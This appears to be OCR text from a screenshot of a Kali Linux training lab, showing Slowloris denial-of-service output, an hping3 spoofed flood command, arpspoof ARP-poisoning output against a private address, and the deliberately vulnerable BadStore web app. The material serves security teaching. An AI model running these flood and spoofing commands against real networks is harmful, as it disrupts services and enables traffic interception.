 Applications
Places
Google Chrome
192.168.1.23
1
es
Desktop
Cursos
Seminarios
Novatek
Arsyscred
root@kali: /home/Auditfiles
File Edit View Search Terminal Help
Sending data.
Current stats: Slowloris has now sent 1192 packets successfully.
This thread now sleeping for 1 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 1254 packets successfully.
This thread now sleeping for 1 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 1316 packets successfully.
This thread now sleeping for 1 seconds...
Building sockets.
Sending data.
Current stats: Slowloris has now sent 1390 packets successfully.
This thread now sleeping for 1 seconds...
Sending data.
Current stats: Slowloris has now sent 1452 packets successfully.
This thread now sleeping for 1 seconds...
root@kali: /home/Auditfiles
File Edit View Search Terminal Help
Current stats: Slowloris has now sent 1045 packets successfully
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 1055 packets successfully
This thread now sleeping for 100 seconds...
^C
root@kali:/home/Auditfiles# hping3 -a 192.168.1.231 -d 65400 --flood 192.168.1.
31
HPING 192.168.1.231 (eth0 192.168.1.231): NO FLAGS are set, 40 headers + 65400
ata bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.231 hping statistic ---
285961 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:/home/Auditfiles# arpspoof -i wlan0 192.168.1.231
0:24:d6:5:2b:6c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.1.231 is-at 0:24:d
:5:2b:6c
0:24:d6:5:2b:6c ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.1.231 is-at 0:24:d6
:5:2b:6c
^CCleaning up and re-arping targets...
root@kali:/home/Auditfiles#
192.168.1.22/cgi-bin/bads
Not secure
192.168.1.22/cgi-bin/badstore.cgi?a...
A Paused
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at $0.00
View Cart
Home
What's New
Sign Our Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only -
Supplier Login
Supplier Contract
192.168.1.22/cgi-bin/badstore.cgi?action=w...
About Us!
We value your comments, so click here and tell us what you think!
Send us an email! with subject 'Howdy' and whatever you want to say
We may be a small site, but we really care about your on-line security.
That's why we undergo a Security Seal certification every few years
or so. The Security Seal is a stringent process where we have to fill
out filecabinets full of paperwork to illustrate our security process.
Believe me, it's alot of work.
BadStore v1.2.3s - Copyright © 2004-2005
Microsoft
Edge
Cached 555
Available 654
Free 111
Threads 405
Processes 33
Up Time 0:01:50:00
Commit (MB) 368 / 2047
Kernel Memory (MB)
Paged 100
Nonpaged 18
Resource Monitor...
Processes: 33
CPU Usage: 2%
Physical Memory: 36%
Windows 7
Build 7601
This copy of Windows is not genuine
ES
12:26
27/11/2020
Ctrl Derecho